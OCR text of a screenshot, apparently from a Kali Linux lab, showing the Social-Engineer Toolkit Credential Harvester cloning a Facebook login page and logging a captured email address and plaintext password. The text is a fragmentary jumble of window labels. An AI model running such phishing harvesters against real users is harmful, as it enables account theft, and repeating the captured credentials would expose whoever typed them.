 Locais Sistema
qui 03 ago, 00:01:11
Kali [Executando] - Oracle VM VirtualBox
1 2 3 4
0:01
Lixei
root@kali: /home/gabriel
Arquivo Ações Editar Exibir Ajuda
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.107 - - [02/Aug/2023 23:57:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21019
PARAM: lsd=AVr6lotv0Pw
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=195634_S8On
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=jaqk@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=bolinha123
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
Sistema
Iníci
r
al
e
Arquivo Editar Exibir Pesquisar
Arquivo (F) Máquina Gerenciador de A
Ferramentas
Log into Facebook
https://www.facebook.com/login.php
faceb
Log Into
Email or phone numb
Password
Log In
Forgot account? · Sign up for Facebook
a
Abrir Sessão
@kaisenlinu... Oracle VM VirtualB... Log into Facebook ... Kali [Executando] - ...
1 2 3 4